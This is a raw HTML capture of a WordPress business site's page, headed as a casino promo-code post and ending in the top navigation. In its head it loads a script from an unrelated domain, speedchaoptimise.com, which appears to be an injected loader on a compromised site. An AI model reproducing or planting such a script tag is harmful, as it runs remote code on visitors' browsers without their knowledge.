

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/casino-lucero-cabaret-club-codigo-promocional/
body_size: 23351
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Casino Lucero cabaret club Codigo Promocional &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Casino Lucero cabaret club Codigo Promocional Comments Feed" href="https://dmg1group.com/casino-lucero-cabaret-club-codigo-promocional/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fcasino-lucero-cabaret-club-codigo-promocional%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"6c9920de4423f2d40ebd0f0a352a171e","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/26984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/casino-lucero-cabaret-club-codigo-promocional/" />
<link rel='shortlink' href='https://dmg1group.com/?p=26984' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Casino Lucero cabaret club Codigo Promocional"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/casino-lucero-cabaret-club-codigo-promocional/"/>

<meta itemprop="name" content="Casino Lucero cabaret club Codigo Promocional"/>
<meta itemprop="description" content=""/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-26984 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">Springfield, illinois, USA</div><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+1 916-875-223">+1 916-875-223</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-25249" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25249"><a href="http://dmg1group.com/wp-login.php">Log In</a></li>
